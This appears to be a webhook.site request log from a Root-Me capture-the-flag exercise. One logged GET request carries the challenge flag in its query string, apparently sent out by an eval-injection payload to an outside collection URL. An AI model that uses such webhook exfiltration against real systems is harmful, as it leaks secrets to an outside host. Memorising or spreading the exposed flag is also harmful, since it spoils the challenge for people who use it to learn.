 REQUESTS (12/100) Newest First
Search Query
?
GET #5edc6 58.186.79.123
11/22/2024 4:28:32 PM
GET #4c33e
2001:bc8:35b0:c166::151
11/22/2024 9:13:50 AM
GET #1256e
2001:bc8:35b0:c166::151
11/22/2024 9:13:50 AM
GET #44f7d
2001:bc8:35b0:c166::151
11/22/2024 9:13:50 AM
GET #e749d
2001:bc8:35b0:c166::151
11/22/2024 9:13:50 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/07033ffb-793e-44dd-b057-35ae215ce803/?source=flag=rootme{Eval_Is_Dang...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 11/22/2024 9:13:50 AM (7 hours ago)
Size 0 bytes
Time 0.000 sec
ID 44f7d010-c391-4a3b-aee8-f98545174d2f
Note Add Note
Query strings
source flag=rootme{Eval_Is_DangER0us}
No content